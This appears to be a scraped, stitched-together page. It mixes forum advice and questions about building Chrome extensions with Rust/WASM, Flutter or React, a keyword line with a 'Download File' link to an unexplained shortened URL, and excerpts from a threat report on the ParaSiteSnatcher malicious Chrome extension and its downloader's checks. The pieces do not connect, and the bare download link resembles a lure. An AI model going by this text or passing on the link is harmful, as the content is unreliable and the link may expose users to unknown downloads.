 This SO post from 2018 says it works (and there has been much improvement in WASM land since then, so it is probably even easier now to write a Chrome extension in WASM than it was five years ago). I found the WebNav extension that is open source and uses Rust and TypeScript. It was last updated in November 2022, but I guess it might still be a good place to start looking into building Chrome extensions with Rust+WASM. The Extension-with-WASM repo looks like another great project to look into and see how the basic setup works. It is a very minimal repo, so I'd recommend starting with this. But yeah, you probably have to have at least some JS glue code, though in Extension-with-WASM, it looks very much bearable.

Btw, the basic extension code to package your app into a chrome extension is completely free and open source hence, no upfront costs at all. Or bo costs at all if you dont need the bubble plugin for two way communication.

chrome extensions zip download

Download File →→→ https://psfmi.com/2xyTqY

I'm exposed to the idea of creating a Chrome extension using the Flutter framework. While I have experience with Flutter app development, I'm fairly new to the world of Chrome extensions. I've heard that it's possible to build a Chrome extension using Flutter, but I'm uncertain about the steps involved.

To be honest, I'm starting from scratch in this area. I haven't attempted anything yet because I'm not sure where to begin. My Flutter knowledge is fairly solid, but I'm not sure how to adapt it for building Chrome extensions.

the extensions will basically add some components to different pages, they will have their configuration ui and will connect with some backends, I already have some extensions created with pure js/html/css but I want to migrate to something more modern and maintainable, I also have some extensions created in flutter (I've been in flutter for years, but it has many limitations and I end up adding js/html/css to it, so I prefer to start migrating them to react). Apart from react, what is used the most commonly stack? for example react router, vite, remix, next, etc. Thank you

It is worth noting that while ParaSiteSnatcher specifically targets Google Chrome browsers, the malicious extension will also work on browsers that support Chrome extension API and runtime, such as Chromium-based browsers like newer versions of Microsoft Edge, Brave, and Opera. These extensions could potentially be compatible with Firefox and Safari as well, but changes such as the browser namespace are necessary.

Upon execution, the downloader performs an initial check for the presence of the %ProgramFiles%\Google\Chrome\Application\chrome.exe file, and the %APPDATA%\%USERNAME% folder. If found not present, the script will terminate its process.

The communication mechanism employed by ParaSiteSnatcher Chrome extensions rely heavily on using the Chrome sendMessage API to communicate with various extension components when specific conditions are met.